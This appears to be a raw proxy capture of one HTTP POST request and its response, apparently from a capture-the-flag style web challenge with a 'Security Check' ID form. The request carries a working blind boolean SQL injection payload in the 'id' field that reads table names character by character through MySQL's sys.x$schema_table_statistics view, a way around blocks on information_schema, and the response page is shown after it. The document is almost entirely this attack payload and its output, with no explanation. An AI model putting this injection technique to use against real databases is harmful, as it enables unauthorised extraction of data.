 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 45.77.240.178:8002
User-Agent: python-requests/2.22.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 173
id=2+%26%26+ascii%28substr%28%28select+table_name+from+sys.x%24schema_table_statistics+where+table_schema%3Ddatab
ase%28%29+limit+1%2C1%29%2C1%2C25%29%29%3Dascii%28%22T%22%29
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 09 Jan 2020 05:56:50 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 250
Connection: close
Content-Type: text/html; charset=UTF-8
<br><br><br><br><center>
Security Check!!! Please enter your ID to prove who are you !!!:
<form action="index.php" method="POST">
<input name="id" value="" /><br>
<input type="submit" value="Submit" />
</form>
</center>
Hello guest